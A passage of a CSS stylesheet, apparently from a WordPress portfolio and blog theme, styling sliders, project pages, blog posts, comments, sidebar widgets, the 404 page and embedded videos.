	background-position: center center;
}

.wpb_wrapper {
	z-index: 3;
}

.p-section.wpb_row {
	margin-left: initial;
	margin-right: initial;
}

.wpb_row .inner {
	z-index: 2;
}


body.parallax .p-section{
	background-attachment: fixed;
}

/* Hover Effect for Dark Layout */

.p-section:before{
	background-color:rgba(0,0,0,0.4);
	position: absolute;
	left:0;
	top: 0;
	width: 100%;
	height: 100%;
	display: block;
	z-index: 3;
	content:'';
	-webkit-transition: all 0.7s;
	-moz-transition: all 0.7s;
	transition: all 0.7s;
}

.p-section:hover:before{
	background-color:rgba(0,0,0,0.2);
}

.portfolio-elements{
	position: absolute;
	top:0;
	left:0;
	width: 100%;
	height: 100%;
	z-index: 3;
}

.inner-portfolio{
	position: relative;
	top:50%;
	margin:0 auto;
	max-width:1170px;
	z-index: 4;
	-webkit-transform: translateY(50%);
	-moz-transform: translateY(50%);
	transform: translateY(50%);
}

.inner-portfolio div{
	padding:10px;
}

.inner-portfolio .p-part{
	max-width: 600px;
}

.inner-portfolio h1,
.inner-portfolio h2,
.inner-portfolio h3,
.inner-portfolio h4,
.inner-portfolio p{
	margin-top:0;
}

.inner-portfolio h4 {
	margin-bottom: 8px;
}
.inner-portfolio h2.number,
.inner-portfolio h1 {
	margin-bottom: 10px;
}


.inner-portfolio .number{
	font-size:40px;
}

.inner-portfolio .p-head{
	font-size:80px;
}

.inner-second{
	width:auto;
	height: auto;
	max-width: 750px;
}

@media (max-width: 480px) {
	#page-content .wpb_row.p-section {
			height: auto !important;
			min-height: 100vh;
	}

	.p-section .inner-portfolio {
			top: auto;
			transform: none;
			padding-top: 15%;
			padding-left: 10px;
			padding-right: 10px;
			padding-bottom: 10px;
	}

	.p-section .inner-portfolio div {
			padding: 6px;
	}
	.p-section:before {
			display: block !important;
	}

}

@media (max-width: 360px) {
	.p-section .inner-portfolio {
			padding-top: 10%;
	}
}

/* General Styles */

.plus-button{
	width: 85px;
	height: 85px;
	display: block;
	background-color:rgba(255,255,255,0);
	background-image:url(img/plus.png);
	background-position: center center;
	background-repeat: no-repeat;
	border:2px solid white;
	text-align: center;
	font-size:37px;
	line-height: 85px;
	color:white;
	opacity: 0.6;
	margin:0 auto;
	position: relative;
	-webkit-transition: all 0.7s;
	-moz-transition: all 0.7s;
	transition: all 0.7s;
}

.plus-button:hover{
	background-color:rgba(255,255,255,0.5);
	opacity: 1;
}

.f-left > .plus-button{
	top:76px;
}

#animals .home-button-1,
a.home-button-white{
	display: inline-block;
	margin:6px auto;
	padding:8px 13px;
	background-color:rgba(255,255,255,0.1);
	color:white !important;
	text-shadow:none;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

a.home-button-white i{
	display: inline-block;
	margin-left:5px;
	font-size:22px;
}

#animals .home-button-1:hover,
a.home-button-white:hover{
	color:white !important;
	background-color:rgba(255,255,255,0.4);
}

/* #3 */

.fancy-text-style3 .glass-bg{
	margin:0 auto 10px;
	width: auto;
	padding:20px 20px 18px;
	display: inline-block;
}

.fancy-text-style3 .glass-bg .plus-button{
	display: inline-block;
	margin-right: 20px;
	top:5px;
}

.fancy-text-style3 .glass-bg .p-head{
	display: inline-block;
	margin:0;
}

/* Circle Slider */

ul.circle-slider li img{
	box-shadow: 2px 4px 6px rgba(0,0,0,0.2);
	width:90%;
	max-width: 500px;
	height: auto;
}

ul.circle-slider li .texts{
	margin-left:175px;
	margin-top:-98px;
}

.circle-image-slider + a.home-button-white{
	margin-left:195px;
	margin-top:-20px;
}

ul.circle-slider li a.plus-button{
	margin-top:-90px;
	top:-96px;
	left:-30px;
}

ul.circle-slider li a.number{
	top: 142px;
	margin-left: 100px;
	position: relative;
}

ul.circle-slider li a.number::selection,
ul.circle-slider li a.number:hover{
	background:transparent;
	color:white;
}

/* Circle Slider Direction */

.circle-image-slider ul.flex-direction-nav{
	position: absolute;
	z-index: 4;
	top: 370px;
	left: 195px;
	padding:0;
	margin:0;
}

p + ul > li, .post > ul > li {
    line-height: 1.6em;
}

.circle-image-slider ul.flex-direction-nav li{
	opacity: 1;
	display: inline-block;
}

.circle-image-slider ul.flex-direction-nav li a{
	display: block;
	width:38px;
	height: 38px;
	background-image:url(img/left-litle.png);
	background-color: rgba(0,0,0,0.25);
	background-repeat: no-repeat;
	border-radius: 100px;
	background-position: center center;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	margin:0 3px;
}

ul.flex-direction-nav li a {
	text-indent: -9999px;
}

.circle-image-slider .flex-direction-nav li a:hover{
	background-color: rgba(0,0,0,0.8);
}

.circle-image-slider .flex-direction-nav li a.flex-next{
	background-image:url(img/right-litle.png);
}


/* Portfolio Version Text Slider Direction */

.inner-portfolio .text-slider .texts .slide{
	line-height: 80px;
	margin-top:10px;
}

.inner-portfolio .text-slider .flex-direction-nav{
	width:100%;
	position: relative;
	opacity: 1;
	display: block;
	margin:13px auto 0;
	text-align:center;
}

.inner-portfolio .text-slider .flex-direction-nav li{
	opacity: 1;
	display: inline-block;
}

.inner-portfolio .text-slider .flex-direction-nav li a{
	display: block;
	width:38px;
	height: 38px;
	background-image:url(img/left-litle.png);
	background-color: rgba(0,0,0,0.15);
	background-repeat: no-repeat;
	border-radius: 100px;
	background-position: center center;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	margin:0 3px;
}

.inner-portfolio .text-slider .flex-direction-nav li a:hover{
	background-color: rgba(0,0,0,0.8);
}

.inner-portfolio .text-slider .flex-direction-nav li a.flex-next{
	background-image:url(img/right-litle.png);
}


/* Project Styles */

/* Project 01 */

.home_project,
.home_small{
	width: 100%;
	height: 700px;
}

.home_project.fullscreen{
	width: auto;
	height: 100%;
}

.home_project .home-elements{
	width:100%;
	height: 100%;
	margin:0;
	left:0;
	top:0;
	position: absolute;
	z-index: 5;
}

.home_project .home-elements .home-inner{
	position: relative;
	top:50%;
	height: auto;
	width:100%;
	max-width:1170px;
	margin:0 auto;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}

/* Project Background Slider Images  */

#project .slides-container div{
	background-position:center top;
	background-attachment: scroll;
}

.m_slide1{
	background-image:url(img/m-slide1.jpg);
}
.m_slide2{
	background-image:url(img/m-slide2.jpg);
}
.m_slide3{
	background-image:url(img/m-slide3.jpg);
}
.m_slide4{
	background-image:url(img/m-slide4.jpg);
}

.b_slide1{
	background-image:url(img/b-slide1.jpg);
}
.b_slide2{
	background-image:url(img/b-slide2.jpg);
}
.b_slide3{
	background-image:url(img/b-slide3.jpg);
}
.b_slide4{
	background-image:url(img/b-slide4.jpg);
}

/* Slide Inner  */

.slide-inner{
	width: 100%;
	height: auto;
	top:50%;
	position: relative;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	padding:20px;
}

.slide-inner p{
	font-size:18px;
	margin:0 0 3px;
	padding:0;
}

/* Project Elements */

.project_inner{
	padding:70px 0;
	margin:0 auto;
	max-width: 1170px;
	width: 100%;
}

.project_details{
	margin-top:50px;
}

.project_header{
	font-size:40px;
	margin-top: 0;
}

/* Custom Slider  */

.custom_slider,
.custom_slider .image_slider{
	width:100%;
	height: auto;
	position: relative;
	margin-bottom: 0px;
}

	@media only screen and (max-width: 40em) {
		.custom_slider .image_slider .slide img {height: auto;}
	}

.custom_slider ul {
	list-style: none;
	margin-bottom: 10px;
}

.custom_slider .image_slider .slide img{
	width:100%;
	border:none;
	outline: none;
}

.custom_slider .image_slider .slide .texts{
	display: inline-block;
	position: absolute;
	width: auto;
	left:0;
	bottom:0;
	z-index: 11;
	padding:15px 20px;
	background:rgba(0,0,0,0.4);
	max-width: 44%;
}

.custom_slider .image_slider .slide .texts h2{
	margin:0 0 5px 0;
	padding:0;
	font-size:20px;
}

.custom_slider .image_slider .slide .texts p{
	padding:0;
	margin:0;
	font-size:13px;
}

/* Custom Slider Direction  */

.custom_slider .flex-direction-nav{
	margin:-27px auto 0;
	position: absolute;
	z-index: 3;
	top: 50%;
	width: 100%;
	z-index: 20;
}
.custom_slider .flex-direction-nav li a{
	position: absolute;
	display: block;
	width:38px;
	height:54px;
	background-position: center center;
	background-repeat: no-repeat;
	background-color:rgba(30,30,30,0.);
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.custom_slider .flex-direction-nav li a.flex-prev{
	left: 0;
	background-image:url(img/left.png);
}
.custom_slider .flex-direction-nav li a.flex-next{
	right: 0;
	background-image:url(img/right.png);
}

.custom_slider:hover .flex-direction-nav li a{
	background-color:rgba(30,30,30,0.3);
}

.custom_slider .flex-direction-nav li a:hover{
	background-color:rgba(30,30,30,0.9) !important;
}

/* Custom Slider Pagination  */

.custom_slider .flex-control-nav{
	height: auto;
	width:100%;
	text-align: center;
	position: relative;
	top:-20px;
	z-index: 10;
	opacity: 0;
	margin-bottom:0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.custom_slider .flex-control-nav li{
	display: inline-block;
}

.custom_slider .flex-control-nav li a{
	display: inline-block;
	width:10px;
	height: 10px;
	background:rgba(255,255,255,0.2);
	margin:0 4px;
	border-radius: 100px;
	cursor: pointer;
	overflow: hidden;
	text-indent:-9999px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.custom_slider .flex-control-nav li a::selection{
	background:transparent;
}

.custom_slider .flex-control-nav li a.flex-active{
	background:rgba(255,255,255,0.6);
	border:1px solid white;
	-webkit-transform: scale(1.4);
	-moz-transform: scale(1.4);
	-ms-transform: scale(1.4);
	transform: scale(1.4);
}

.custom_slider:hover .flex-control-nav{
	top:-45px;
	opacity: 1;
}

/* Custom Boxes  */

/*.custom_boxes{
	width: 100%;
	max-width: 1170px;
	height: auto;
	margin:10px auto;
}*/

.custom_boxes.prj-v3{
	margin:40px auto 0;
}

/* Box */

.vntd-icon-box.box {
	/*padding:15px 25px 15px 0;*/
	color:#5f5f5f;
	cursor: default;
}

/* Box Left Icon */

.vntd-icon-box.box .left-icon{
	width:20%;
	height: auto;
}

.vntd-icon-box.box .left-icon a{
	width: 70px;
	height: 70px;
	display: inline-block;
	text-align:center;
	background:transparent;
	border:1px solid #ccc;
	line-height: 70px;
	color:inherit;
	font-size:20px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

/* Box Right Texts */

.vntd-icon-box.box .right-desc{
	width: 80%;
	height: auto;
	padding-left:15px;
}

.vntd-icon-box.box .right-desc h3{
	margin:0 0 10px;
	padding:0;
	font-size:20px;
}

.vntd-icon-box.box .right-desc p{
	margin:0;
	padding:0;
	font-size:13px;
}

/* Video Part */

.video-part{
	width:100%;
	height: auto;
	/*margin-top:40px;*/
}
.frame-video,
.video-part div.left-video{
	width: 100%;
	margin:0;
}

#page-content .frame-video,
.video-part .left-video{
	background:url(img/ipad-air.png) center top no-repeat;
	background-size:100%;
	max-width:610px;
	height: 435px;
	padding-top: 1px;
}

#page-content .fitvid,
.video-part .left-video .video{
	width:75.5%;
	height: 73.5%;
	margin-left:12.1%;
	margin-top:4%;
	position: relative;
}

/* iframe Sizes */

.fitvid iframe,
.video-part .left-video .video iframe{
	width:100%;
	height:100%;
}


/* Right Text */

div.right-texts{
	width: 45%;
	margin:0;
	padding-left:20px;
	padding-top:10px;
}

.project-head{
	font-size:20px;
	margin:20px auto 15px;
}

.project-head.fw-head{
	margin:0 auto 15px;
}

p.project-desc{
	margin:20px auto;
	font-size:14px;
	padding:0;
	line-height: 23px;
}

/* Project Features Ul */

ul.project_features{
	margin:0 auto 15px;
	padding:0;
	width: 100%;
	display: block;
}

ul.project_features li.p-feature{
	margin:0 auto;
	padding:10px 0;
	width: 100%;
	display: block;
	border-bottom:1px solid #ebebeb;
	color:#686868;
}

ul.project_features li.p-feature:first-child{
	padding-top:5px;
}

ul.project_features li.p-feature:last-child{
	border-bottom:transparent;
}

ul.project_features li.p-feature h4{
	font-size:17px;
	margin:0 0 7px 0;
}

ul.project_features li.p-feature p{
	font-size:14px;
	margin:0;
}

ul.project_features li.p-feature span.project_skills{
	display: inline-block;
}

ul.project_features li.p-feature a{
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

ul.project_features li.p-feature a:hover{
	color:#1f1f1f;
}

/* Buttons */

a.button{
	margin-top:15px;
	margin-right:10px;
	font-size:14px;
	display: inline-block;
	padding:10px 15px 10px;
	opacity: 1;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

a.button:hover{
	opacity: 0.9;
}

a.button:active{
	opacity: 0.8;
}

.home_project a.home-button-white{
	margin:3px 3px;
}

/* Watch Our Video in Project */

.mbYTP_wrapper {

}

.watch-our-video{
	width: 100%;
	height: 700px;
	max-width: 100%;
	overflow: hidden;
	background-position: center center;
}

.video-lightbox {
	text-align: center;
}

.video-lightbox a.video-link{
	width: auto;
	height: auto;
	position: relative;
	display: inline-block;
	top:50%;
	color:#eaeaea;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}

.video-lightbox i{
	display: block;
	width: 60px;
	height: 60px;
	margin:0 auto;
	text-indent: 5px;
	line-height: 60px;
	border:1px solid #eaeaea;
	text-align: center;
	color:#eaeaea;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.video-lightbox h3{
	margin-top:5px;
	font-size:20px;
}

.video-lightbox a.video-link:hover,
.video-lightbox a.video-link:hover i{
	color:white;
}

/* Project Images For Style 3 */

#project-section .big-images,
#project-section .project-details{
	padding-top:50px;
}

#project-section .big-images a.work-image{
	width: 100%;
	display: block;
	margin:0 0 30px;
}

#project-section .big-images a.work-image img{
	width: 100%;
	height: auto;
}

/* Project Text Columns */

#project-section .project_inner .project-detail-columns{
	padding:0;
	margin-top:40px;
	margin-bottom:10px;
	width: 100%;
	height: auto;
	border-top:1px solid #f2f2f2;
	border-bottom:1px solid #f2f2f2;
}

#project-section .project_inner .project-detail-columns .p-column{
	padding:55px 15px 35px;
}

#project-section .project_inner .project-detail-columns .p-column:first-child{
	padding-left:0;
}

#project-section .project_inner .project-detail-columns .p-column:last-child{
	padding-right:0;
}

#page-content .vntd-portfolio-details .p-head {
	padding-top:0;
	margin-top: 0;
	margin-bottom:25px;
}

.vntd-portfolio-details .col-xs-8 {
	padding-left: 0;
}

.vntd-portfolio-details .col-xs-4 {
	padding-right: 0;
}

/* Blog */

.blog .post{
	position: relative;
}

	.post.sticky .blog-head {
		color: #fff !important;
		background-color: #d71818;
	}

.page-holder .page_inner{
	width: 75%;
	float: left;
}

.page_inner:after {
    clear: both;
    content: "";
    display: block;
}

.page-holder > .inner {
	padding-top: 90px;
}

.navbar-style2 + #page-content > .page-holder > .inner {
	padding-top: 0;
}

.post-nav-links {
	clear: both;
}

/* Blog Head */

.blog-head{
	width:100%;
	height: auto;
	padding:14px 10px;
	margin-bottom: 20px;
	color:#696969;
	background:#f8f8f8;
}

/* Head For Inner Slider */

.blog-head.inner-head{
	margin-bottom:-100%;
	background:transparent;
	margin-bottom: auto;
	color:#696969;
	position: absolute;
	z-index: 5;
	color:white;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.blog-head.inner-head .blog-head-right h1,
.blog-head.inner-head .blog-head-right .blog-post-heading {
	margin-top:5px;
}

/* Blog Header Left Time Dates */

.blog-head .blog-head-left{
	width:90%;
	max-width: 100px;
	padding:0;
	float: left;
}

.blog-head .blog-head-left h1,
.blog-head .blog-head-left .blog-post-date-day {
	margin:0;
	padding:0;
	color:inherit;
}

.blog-head .blog-head-left p{
	margin: 0;
	padding:0;
	color:inherit;
	font-size:19px;
}

/* Blog Header Right */

.blog .post{
	margin-bottom:45px;
	padding-bottom:40px;
	border-bottom:1px solid #f5f5f5;
}

.blog .post:last-child{
	margin-bottom:0;
}

.blog .post .single_item{
	margin-bottom:30px;
}

.blog .post .single_item a,
.blog .post .single_item a img{
	width: 100%;
	height: auto;
}

.blog-head .blog-head-right{
	width:auto;
	padding:0 0 0 10px;
	float: left;
	display: block;
	color:inherit;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.blog-head .blog-head-right:hover{
	opacity: 0.9;
}

.blog-head .blog-head-right h1,
.blog-head .blog-head-right .blog-post-heading {
	margin:23px 0 0;
	padding:0;
	color:inherit;
	font-size:31px;
	word-break: break-all;
}

.blog-head .blog-head-right p{
	margin: 0;
	padding:0;
	color:inherit;
	font-size:15px;
}

.blog .details .post-info{
	width: 100%;
	height: auto;
	border-bottom:1px solid #f5f5f5;
	margin-bottom: 20px;
}

.blog .details .post-info .post-item{
	display: inline-block;
	padding:10px;
	color: #999;
	border-right:1px solid #f5f5f5;
	font-size:12px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

	span.post-item a {
		color: #b3b3b3;
	}

.blog .details .post-info .post-item:first-child{
	padding-left:0;
}

.blog .details .post-info .post-item:last-child{
	border-right:1px solid transparent;
}

.blog .details .post-info .post-item i{
	margin-right: 5px;
}

.blog .details p.post-text{
	font-size:14px;
	color:#959494;
}

.blog .post a.read-more-post{
	color:#8d8d8d;
	font-size:13px;
	margin-top:5px;
}

#blog {
	padding-top: 70px;
}

/* Blog Single */

ul.comments:first-child{
	width: 100%;
	height: auto;
}

.post .details > ul.comments,
.page-comments.inner {
	margin-top: 40px;
	padding-top:40px;
	border-top:1px solid #f6f6f6;
}

.page-holder ul.comments li{
	padding:10px 0 0 110px;
	list-style: none;
}

.page-holder ul.comments li div.comment{
	margin-bottom:10px;
}

.page-holder ul.comments li.pingback,
.page-holder ul.comments li.trackback {
	padding-left: 0;
}

.page_inner > .post:after {
    content: "";
    display: block;
    clear: both;
}

.page-comments {
	clear: both;
}

/* Blog Comment Image */

ul.comments li div.comment .c-image{
	margin-left:-110px;
	float: left;
	width: 80px;
	height: auto;
}

.page-holder ul.comments li div.comment .c-image img{
	width:100%;
	height: auto;
	border-radius: 5px;
	border:1px solid #f6f6f6;
}

/* Blog Comment Texts */

.page-holder ul.comments li div.comment-text{
	background:#fdfdfd;
	padding:25px;
	border-radius: 10px;
	position: relative;
}

.page-holder ul.comments li div.comment-text:after{
	content: '';
	position: absolute;
	left: -12px;
	right: auto;
	top: 30px;
	display: block;
	border-right: 12px solid;
	border-right-color: #fdfdfd;
	border-left: none;
	border-top: 12px solid transparent;
	border-bottom: 12px solid transparent;
}



.page-holder ul.comments li div.comment .comment-name{
	font-size:24px;
	color:#696969;
	margin:0;
	padding: 0;
}

.page-holder ul.comments li div.comment .comment-date{
	font-size:14px;
	color:#959494;
	margin:10px 0;
	padding: 0;
}

.page-holder ul.comments li div.comment p{
	font-size:14px;
	color:#959494;
	margin:10px 0;
	padding: 0;
}

.page-holder ul.comments li div.comment-text a.comment-reply-link{
	position: absolute;
	right:25px;
	top:25px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.page-holder ul.comments li div.comment-text a.comment-reply-link:hover{
	color:#6b6b6b;
}

.comment-notes,
.form-allowed-tags,
.post #reply-title {
	display: none;
}

.comments ul.children {
	padding-left: 110px;
}

/* Single Post Form */

.post-form{
	width:100%;
}

.post-form form div{
	padding:10px 0;
}

.post-form .comment-form-author {
	padding-right: 20px;
}

.post-form form div label{
	margin-bottom: 5px;
	color:#a4a4a4;
}

#respond #submit,
.post-form form .form{
	width:100%;
	height: auto;
	padding:12px 15px 10px;
	font-size:18px;
	border-radius: 6px;
	color:#7f7f7f;
	letter-spacing: 0.5px;
	font-size:14px;
}

.post-form form .textarea{
	height: 201px;
	max-width: 100%;
	max-height: 201px;
}

#respond #submit,
.post-form form button.contact-form-button{
	margin-bottom:0;
	font-size:19px;
}

/* Actives, Focuses and Rollovers */

#respond #submit:active,
#respond #submit:focus,
.post-form form .form:active,
.post-form form .form:focus{
	outline: none;
}

#respond #submit:hover,
.post-form form button.contact-form-button:hover{
	color:white;
}

#respond #submit:hover
.post-form form .light-form:hover{
	border-color:#dadada;
}

#respond input[type="submit"],
.light-form {
	background: #fafafa;
	border: 1px solid #eeeeee;
}

/* Blog Sidebar */

.page_sidebar{
	width: 25%;
	float: left;
	padding-right:30px;
	padding-left:0;
}

.page_inner + .page_sidebar{
	padding-left:30px;
	padding-right: 0;
}

	.page-layout-sidebar_left .page_inner {
		float: right;
	}

	.page-layout-sidebar_left .page_sidebar {
		padding-left: 0;
		padding-right: 30px;
	}

.page_sidebar .bar{
	width: 100%;
	padding-bottom:30px;
	margin-bottom:30px;
}

.page_sidebar .bar-head{
	font-size:22px;
	margin-bottom:20px;
}

.page_sidebar p{
	font-size:14px;
	color:#959494;
}

/* Categories */

.bar ul.categories{
	width: 100%;
	height: auto;
}

.bar ul li{
	display: block;
	width: 100%;
	padding:0;
	border-bottom:1px solid #f1f1f1;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.bar ul li > a{
	display: inline-block;
	padding:10px 10px 10px 5px;
	color: #717171;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.bar ul li:last-child{
	border-bottom:1px solid transparent;
}

.bar ul li:before{
	font-family: 'FontAwesome';
	content: "\f105";
	font-weight: normal;
	font-style: normal;
	top: 0;
	margin-left: 0;
	color: #959494;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.bar ul li:hover{
	/* background:#fafafa; */
}

.bar ul li:hover:before {
	margin-left: 2px;
}

.bar li.recentcomments a {
	display: inline;
}

.bar select {
	width: 100%;
}

.bar h3 .rsswidget:first-child {
	display: none;
}

	.bar .rss-date {
		font-size: 85%;
		padding-bottom: 10px;
		display: block;
		opacity: 0.6;
	}

	.bar cite {
		text-align: right;
		display: block;
		padding-bottom: 12px;
		padding-top: 10px;
		font-size: 12px;
	}

	.bar.widget_rss li {
		margin-bottom: 12px;
	}

	.bar.widget_rss li:before {
		display: none;
	}

	.bar.widget_rss li:hover {
		background: none;
		cursor: default;
	}

	.bar.widget_rss a.rsswidget {
		padding: 0 0 11px 0;
		color: #555;
		width: 100%;
	}

	.bar.widget_rss a.rsswidget:hover {
		opacity: 0.9;
	}

body .bar li.recentcomments {
	padding: 10px 0;
}

	body .bar li.recentcomments:before{
		padding-right: 5px;
	}

.bar.widget_categories .screen-reader-text {
    display: none;
}

.bar.footer-widget {
    margin-bottom: 20px;
}

/*Text Widget */

.textwidget img {
	padding: 10px 0 25px 0;
	height: auto !important;
}

.textwidget .wp-caption img {
	padding-bottom: 10px;
}

.textwidget .wp-caption-text {
	text-align: center;
	font-size: 13px;
}

.textwidget strong {
	display: inline-block;
	padding: 4px 0;
}

/*Content Styling*/

table {
	width: 100%;
	margin-bottom: 30px;
	border-collapse: collapse;
	border-spacing: 0;
}

table td, table th {
    border: 1px solid #f1f1f1;
    padding: 6px 7px;
}

dt {
	margin-bottom: 5px;
}

dd {
	margin-bottom: 10px;
}

dl,
address {
	margin-bottom: 30px;
}

address {
	border-left: 2px solid #eee;
	padding-left: 10px;
}

acronym {
	font-weight: bold;
}

cite {
	font-style: italic;
}

.wp-caption {
	max-width: 100%;
}

.wp-caption img {
	height: auto;
}

/* Twitter Widget */

.bar ul.tweet {
	margin-bottom: 0;
}

.bar .twitter-content {
	position: relative;
	padding-left: 40px;
}
	.bar .twitter-content:before {
		content: "\f099";
		font-family: FontAwesome;
		position: absolute;
		left: 5px;
		top: -2px;
		font-size: 28px;
	}

	.bar .tweet li {
		border: 0;
		background: none !important;
	}

	.bar .tweet li:before {
		content: none;
		display: none;
	}

	.bar .quote {
		margin-top: -15px;
		color: #000 !important;
		margin-left: 40px;
		margin-bottom: 22px;
	}

		.bar .quote a {
			color: rgba(0,0,0,0.34) !important;
		}

/* Flickr Widget */

.bar .flickr_badge_image {
	width: 65px;
	height: 65px;
	-webkit-transition: opacity .3s;
	-moz-transition: opacity .3s;
	transition: opacity .3s;
}
	.bar .flickr_badge_image:hover {
		opacity: 0.6;
	}
.bar .flickr_badge_image:nth-child(5), .bar .flickr_badge_image:nth-child(9), .bar .flickr_badge_image:nth-child(13) {
	margin-right: 0 !important;
}

/* Calendar */

#wp-calendar {
	width: 100%;
	border-collapse: separate;
	border-spacing: 2px 2px;
	text-align: center;
}

#wp-calendar thead th {
	text-align: center;
}

#wp-calendar caption {
	margin-bottom: 15px;
	text-align: right;
}

#wp-calendar td {
	background-color: #f8f8f8;
	line-height: 28px;
}

	#wp-calendar td.pad,
	#wp-calendar tfoot td {
		background: none;
	}

	#wp-calendar #prev a {
		float: left;
		margin-top: 10px;
		display: block;
	}

/*RSS*/

.bar h3 a.rsswidget {
	color: #3e3e3e;
}

/* Tags */

.bar .tagcloud a {
	display: inline-block;
	margin:3px 2px;
	padding:3px 5px;
	border:1px solid #959494;
	color:#858585;
	font-size: 12px;
}

.bar .tagcloud a:hover{
	color:#fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

	.page_sidebar .bar .tagcloud a:hover {
		background: #444;
	}

/* Search Form */

input.search {
	width:100%;
	padding:12px;
	border:1px solid #d8d8d8;
	outline:none;
	position: relative;
	border-radius: 2px;
	color:#808080;
	font-weight: 100;
	font-size:13px;
	margin:0 auto;
}

.search-button{
	width:15%;
	height: 100%;
	position: absolute;
	right: 0;
	top:0;
	color:#d8d8d8;
	border:none;
	outline:none;
	padding:3px 7px;
	background:transparent;
	text-align:center;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	font-size:12px;
}

/* Pagination */

.pagination li a{
	color:#8d8d8d;
}

.pagination li a:hover{
	color:#8d8d8d;
	background:#f1f1f1;
}

.pagination .current {
	color:white;
}

/* Back To Top Button */

#back-top{
	width:50px;
	height:50px;
	position:fixed;
	right:50px;
	bottom:50px;
	z-index:1000;
}

#back-top a{
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(25,25,25,0.2);
	opacity: 0.5;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	font-size:18px;
	line-height: 50px;
	border-radius: 8px;
}

#back-top a:hover{
	background-color:rgba(25,25,25,1);
	opacity: 1;
	color:white;
}

/* 404 page */


.page-content-404 form#search-form {
	width: 800px;
	margin:40px auto 0;
}

.page-content-404 form#search-form div:first-child{
	width: auto;
	margin:60px auto 0;
}

.page-content-404 .form{
	height: auto;
	padding:15px 15px 12px;
	font-size:16px;
	margin-bottom:18px;
	letter-spacing: 0.5px;
}

.page-content-404 form#search-form .search-form{
	padding: 11px 13px;
	border:1px solid #eeeeee;
	background:transparent;
	box-shadow: none;
	font-size:13px;
}

.page-content-404 .search-form-button{
	border:none;
	width: auto;
	padding:10px 20px 9px 20px;
}

.page-content-404 form#search-form .search-form,
.page-content-404 form#search-form .seach-form-button,
.page-content-404 form#search-form .seach-form-button:focus,
.page-content-404 form#search-form .search-form:focus{
	outline:none;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}

/* Separators */

.separator {
	height: 1px;
	background-color: #f4f4f4;
	margin: 40px 0;
	text-align: center;
}

.separator div {
	display: inline-block;
	background-color: #fff;
	padding: 1px 1em;
	position: relative;
	top: -9px;
	font-size: 90%;
}

	.separator-text-align-left {
		text-align: left;
	}

	.separator-text-align-right {
		text-align: right;
	}

.spacer {
	height: 40px;
}

/* Revolution Slider */

#page-content .tp-caption .gray {
	color: #919191;
}

#wp-comment-cookies-consent {
	margin-right: 7px;
}

.comment-form-cookies-consent {
	clear: both;
	padding-top: 10px;
}

.page-holder > .inner > p:last-of-type {
	clear: both;
}

.page-holder > .inner > p:nth-last-of-type(3),
.page-holder > .inner > p:nth-last-of-type(2),
.page-holder > .inner > p:nth-last-of-type(1) {
	overflow: hidden;
}

.page-holder > section:first-child > .vc_row:first-child {
	padding-top: 40px;
}

.page-holder > .page_inner
.page-holder > .page_sidebar {
	padding-top: 50px;
}

.contact p label {
    display: block;
}

/* Gutenberg videos */

.wp-block-embed__wrapper iframe {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.wp-block-embed__wrapper {
	position: relative;
}

.wp-block-embed__wrapper::before {
	content: "";
	display: block;
	padding-top: 50%;
}

.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper::before {
  padding-top: 42.85%; }

.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper::before {
  padding-top: 50%; }

.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 56.25%;
}

.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper::before {
  padding-top: 75%; }

.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper::before {
  padding-top: 100%; }

.wp-block-embed.wp-embed-aspect-9-6 .wp-block-embed__wrapper::before {
  padding-top: 66.66%; }

.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper::before {
  padding-top: 200%; }

.page-layout-fullwidth .wp-block-image.alignfull {
	    max-width: 100vw;
	    width: 100vw;
	    transform: translateX(-50%);
